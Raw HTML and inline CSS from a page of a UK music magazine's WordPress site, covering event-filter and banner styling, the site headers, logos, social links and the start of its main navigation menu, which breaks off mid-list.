.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-13153 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 22, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1867" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
